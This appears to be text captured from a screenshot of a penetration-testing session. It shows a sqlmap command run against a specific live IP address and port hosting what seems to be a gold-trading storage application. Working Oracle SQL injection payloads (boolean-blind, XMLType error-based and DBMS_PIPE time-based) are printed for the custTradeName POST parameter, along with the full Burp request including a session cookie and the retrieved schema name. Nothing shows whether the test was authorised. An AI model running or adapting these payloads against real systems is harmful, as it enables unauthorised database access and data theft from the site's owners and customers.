 D:\BurpSuite_pro_v2023.10>python "D:\BurpSuite_pro_v2023.10\sqlmap\sqlmap.py" -r "C:\Users\MH\AppData\Local\Temp\\113_10
5_126_146_8900_20250312102415.req" --force-ssl --level 5 --risk 3 --dbms Oracle --current-db
{1.9.2.15#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:30:26 /2025-03-12/
[10:30:26] [INFO] parsing HTTP request from 'C:\Users\MH\AppData\Local\Temp\\113_105_126_146_8900_20250312102415.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[10:30:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&prodidsel=Au99.99&takeStateId=00&custTradeName=代理深圳萃华' AND 1824=1824-- DTJq
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: page=1&prodidsel=Au99.99&takeStateId=00&custTradeName=代理深圳萃华' AND 4299=(SELECT UPPER(XMLType(CHR(60)|
|CHR(58)||CHR(113)||CHR(122)||CHR(98)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (4299=4299) THEN 1 ELSE 0 END) FROM DUAL)||
CHR(113)||CHR(120)||CHR(120)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL)-- bffg
Type: time-based blind
Title: Oracle AND time-based blind
Payload: page=1&prodidsel=Au99.99&takeStateId=00&custTradeName=代理深圳萃华' AND 2019=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
106)||CHR(70)||CHR(102)||CHR(81),5)-- Qyql
---
[10:30:28] [INFO] testing Oracle
[10:30:29] [INFO] confirming Oracle
[10:30:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:30:29] [INFO] fetching current database
[10:30:30] [INFO] retrieved: 'GOLD31'
[10:30:30] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on o
ther DBMSes
current database (equivalent to schema on Oracle): 'GOLD31'
[10:30:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
CVE 提 × 陕西不 × 国家信 × + 分享
Burp Project Intruder Repeater View Help
Dashboard Target Intruder Collaborator Decoder Comparer Logger
xia SQL RouteVulScan FingerPrint
6 × 7 × 8 × +
Send Cancel < >
Request
Pretty Raw Hex U2C Chinese
1 POST /storagework/custTakeInfoPage.htm HTTP/1.1
2 Host: 113.105.126.146:8900
3 Cookie: JSESSIONID_null_8900=120szhvp9dh7nufxi51v08bs6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded;utf-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 72
11 Origin: https://113.105.126.146:8900
12 Referer: https://113.105.126.146:8900/reportframework/custStorageTakeInfoSel.htm
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18 Connection: close
19
20 page=1&prodidsel=Au99.99&takeStateId=00&custTradeName=代理深圳萃华*
Search
Ready